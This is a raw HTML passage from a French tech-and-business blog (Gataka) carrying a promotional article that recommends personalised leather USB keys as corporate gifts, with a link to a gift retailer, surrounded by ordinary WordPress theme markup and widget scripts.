                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div  class="td-main-content-wrap td-container-wrap">

        <div  class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Business" class="entry-crumb" href="https://www.gataka.fr/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Clé USB cuir, un cadeau d’affaires personnalisable</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7923" class="post-7923 post type-post status-publish format-standard has-post-thumbnail category-business" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/business/">Business</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Clé USB cuir, un cadeau d’affaires personnalisable</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/erwan/">La rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-27T09:29:12-06:00" >27 mars 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/cle-usb-cuir-cadeau-d-affaires/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7923">580</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2022/04/cle-usb.jpg" data-caption=""><img fetchpriority="high" width="640" height="426" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2022/04/cle-usb.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2022/04/cle-usb.jpg 640w, https://www.gataka.fr/wp-content/uploads/2022/04/cle-usb-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2022/04/cle-usb-631x420.jpg 631w" sizes="(max-width: 640px) 100vw, 640px" alt="Clé USB cuir" title="cle-usb"/></a></div>
            <!-- content --><div class="bialty-container"><p>La cl&eacute; USB personnalis&eacute;e est un support de communication privil&eacute;gi&eacute; par les grandes entreprises. C&rsquo;est l&rsquo;outil promotionnel qui vous permet une personnalisation en accord avec votre image de marque. Utile, fonctionnel et une alternative moderne aux cartes de visites, ce produit high-tech personnalisable est l&rsquo;id&eacute;al &agrave; offrir &agrave; vos clients potentiels. Personnalis&eacute;e, une cl&eacute; USB vous permettra de v&eacute;hiculer une image moderne adapt&eacute;e aux valeurs de votre entreprise. En distribuant cet accessoire publicitaire &agrave; vos clients qui est un excellent outil de communication, votre entreprise aura toute l&rsquo;attention de vos clients.</p>
<h2>Un cadeau d&rsquo;affaires aux multiples atouts</h2>
<p>De nombreuses entreprises optent pour une cl&eacute; USB cuir personnalisable, tout simplement parce que celle-ci offre plusieurs avantages. Ce produit high-tech promotionnel est avant tout un excellent cadeau d&rsquo;entreprise. D&rsquo;ailleurs, il fait partie de la gamme de produits abordable. En effet, la cl&eacute; USB publicitaire personnalisable est propos&eacute;e &agrave; moindre co&ucirc;t et peut &ecirc;tre command&eacute;e en petite quantit&eacute;. Par ailleurs, ce co&ucirc;t minime soit-il, a la capacit&eacute; de vous faire b&eacute;n&eacute;ficier d&rsquo;un impact assez important.</p>
<p>Peu importe le budget de l&rsquo;entreprise allou&eacute; pour les cadeaux d&rsquo;affaires, une <a href="https://www.e-dkado-pro.fr/cle-usb-cuir">cl&eacute; USB cuir sur e-dkado-pro.fr</a> est personnalisable &agrave; votre logo, au nom de votre entreprise, ou &eacute;galement &agrave; l&rsquo;image publicitaire que vous souhaitez v&eacute;hiculer.</p>
<p>La cl&eacute; USB en cuir est &eacute;galement un goodies publicitaire personnalisable &agrave; volont&eacute;. Le cuir est une mati&egrave;re qui peut prendre plusieurs formes et disposer de diverses caract&eacute;ristiques. Cet article promotionnel peut ressembler &agrave; une carte de cr&eacute;dit, un animal particulier.</p>
<p>La cl&eacute; USB personnalisable peut &ecirc;tre disponible en diff&eacute;rentes capacit&eacute;s de stockage. Vous pouvez aller de quelques m&eacute;ga octets &agrave; plusieurs giga octet ou voire m&ecirc;me tera octet pour une grande capacit&eacute; en fonction de vos besoins.</p>
<p>Une cl&eacute; USB de m&eacute;moire flash peut avoir de multiples fonctionnalit&eacute;s. Elle peut prendre en charge le stockage de donn&eacute;es ou m&eacute;moires externes, le transfert de documents d&rsquo;un appareil &agrave; un autre, le lecteur pour les fichiers.</p>
<p>Enfin, les cl&eacute;s USB originales sont &agrave; la fois une cl&eacute; et un porte-cl&eacute;s, ou &eacute;galement une cl&eacute; USB personnalisable et un bracelet.</p>
<h2>Cl&eacute; USB cuir, un support de communication efficace</h2>
<p>La cl&eacute; USB cuir personnalisable est un cadeau d&rsquo;affaires tr&egrave;s efficace afin de faire preuve d&rsquo;une image branch&eacute;e et moderne de l&rsquo;entreprise. Le cuir est d&rsquo;ailleurs un mat&eacute;riau &eacute;cologique. De cette mani&egrave;re, il permet de v&eacute;hiculer un message sur la protection de l&rsquo;environnement. Ce mat&eacute;riau va &eacute;galement inciter les usagers &agrave; freiner l&rsquo;utilisation des mat&eacute;riaux non &eacute;cologiques et non recyclables, mais plut&ocirc;t &agrave; soutenir l&rsquo;usage des mat&eacute;riaux &eacute;co et naturels.</p>
<p>La cl&eacute; USB promotionnelle cuir est un cadeau d&rsquo;entreprise d&rsquo;affaire pas cher. De ce fait, elle peut &ecirc;tre accompagn&eacute;e par d&rsquo;autres goodies d&rsquo;entreprise comme les textiles promotionnels. &nbsp;Cet article publicitaire personnalisable peut aussi int&eacute;grer un lot de cadeaux pubs mis dans une bo&icirc;te-cadeau, des objets publicitaires high-tech comme le hub, l&rsquo;enceinte Bluetooth, le chargeur &agrave; induction, ou &eacute;galement le power Bank.</p>
<h2>Cl&eacute; USB cuir, un objet promotionnel personnalisable</h2>
<p>Il est possible de varier la personnalisation de la cl&eacute; USB cuir en fonction des besoins et des envies de chaque entreprise. Afin d&rsquo;obtenir un objet publicitaire &agrave; la fois original et &eacute;l&eacute;gant, l&rsquo;embossage est une m&eacute;thode de personnalisation tr&egrave;s privil&eacute;gi&eacute;e. Bien &eacute;videmment, il y a &eacute;galement la gravure et le gaufrage. Ces techniques de marquage visent &agrave; compl&eacute;ter la s&eacute;rigraphie et la quadrichromie pour obtenir les couleurs id&eacute;ales.</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/cle-usb-cuir-cadeau-d-affaires/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/cle-usb-cuir-cadeau-d-affaires/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/presentation-powerpoint-entreprise/">Pourquoi les présentations en entreprise sont des moments incontournables et comment capitaliser dessus ?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/formation-pilote-de-drone-confiez-votre-apprentissage-a-de-veritables-professionnels/">Formation pilote de drone : Confiez votre apprentissage à de véritables professionnels</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/erwan/" aria-label="author-photo"><img alt='La rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La rédaction' src='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/erwan/"></span><meta itemprop="datePublished" content="2022-03-27T09:29:12-06:00"><meta itemprop="dateModified" content="2022-04-05T09:29:27-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/cle-usb-cuir-cadeau-d-affaires/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Clé USB cuir, un cadeau d’affaires personnalisable"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2022/04/cle-usb.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="426"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7923,"live_filter_cur_post_author":"7117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "144";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/"  rel="bookmark" class="td-image-wrap " title="Bâche sur mesure : les critères essentiels à considérer" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Bâche sur mesure : les critères essentiels à considérer" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/994cf1f35284f5746940572a0092aabc-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Bâche sur mesure : les critères essentiels à considérer" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/994cf1f35284f5746940572a0092aabc-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/"  rel="bookmark" title="Bâche sur mesure : les critères essentiels à considérer">Bâche sur mesure : les critères essentiels à considérer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" class="td-image-wrap " title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives">Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/audit-netlinking-vs-audit-seo-technique-quelles-differences/"  rel="bookmark" class="td-image-wrap " title="Audit netlinking vs audit SEO technique : quelles différences ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Audit netlinking vs audit SEO technique : quelles différences ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/07/pexels-photo-270637-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Audit netlinking vs audit SEO technique : quelles différences ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/07/pexels-photo-270637-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/audit-netlinking-vs-audit-seo-technique-quelles-differences/"  rel="bookmark" title="Audit netlinking vs audit SEO technique : quelles différences ?">Audit netlinking vs audit SEO technique : quelles différences ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-7923","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-gestion-electronique-de-documents-et-ses-avantages-pour-une-entreprise/"  rel="bookmark" class="td-image-wrap " title="La Gestion Electronique de Documents et ses avantages pour une entreprise" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La Gestion Electronique de Documents et ses avantages pour une entreprise" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/11/gataka-ordinateur-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La Gestion Electronique de Documents et ses avantages pour une entreprise" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/11/gataka-ordinateur-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-gestion-electronique-de-documents-et-ses-avantages-pour-une-entreprise/"  rel="bookmark" title="La Gestion Electronique de Documents et ses avantages pour une entreprise">La Gestion Electronique de Documents et ses avantages pour une entreprise</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-22T10:46:42-06:00" >22 novembre 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-une-animation-commerciale-a-bas-prix/"  rel="bookmark" class="td-image-wrap " title="Créer une animation commerciale à bas prix" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer une animation commerciale à bas prix" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/07/gataka-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer une animation commerciale à bas prix" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/07/gataka-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-une-animation-commerciale-a-bas-prix/"  rel="bookmark" title="Créer une animation commerciale à bas prix">Créer une animation commerciale à bas prix</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T10:11:09-06:00" >16 juillet 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/faut-internaliser-externaliser-design-entreprise/"  rel="bookmark" class="td-image-wrap " title="Faut-il internaliser ou externaliser le design dans son entreprise ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Faut-il internaliser ou externaliser le design dans son entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/09/Agence-de-design-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Faut-il internaliser ou externaliser le design dans son entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/09/Agence-de-design-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/faut-internaliser-externaliser-design-entreprise/"  rel="bookmark" title="Faut-il internaliser ou externaliser le design dans son entreprise ?">Faut-il internaliser ou externaliser le design dans son entreprise ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-21T07:15:20-06:00" >21 septembre 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-simulation-de-credit-en-ligne-incontournable-en-2020/"  rel="bookmark" class="td-image-wrap " title="La simulation de crédit en ligne incontournable en 2020 !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Crédit en ligne" title="La simulation de crédit en ligne incontournable en 2020 !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/09/credit-en-ligne-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Crédit en ligne" title="La simulation de crédit en ligne incontournable en 2020 !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/09/credit-en-ligne-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-simulation-de-credit-en-ligne-incontournable-en-2020/"  rel="bookmark" title="La simulation de crédit en ligne incontournable en 2020 !">La simulation de crédit en ligne incontournable en 2020 !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-22T07:13:59-06:00" >22 septembre 2020</time></span>                            </div>
        </div>

        </div>

        
